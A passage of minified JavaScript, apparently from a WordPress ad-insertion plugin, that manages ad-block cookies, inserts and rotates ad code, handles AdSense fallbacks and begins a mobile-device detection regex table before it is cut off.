null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 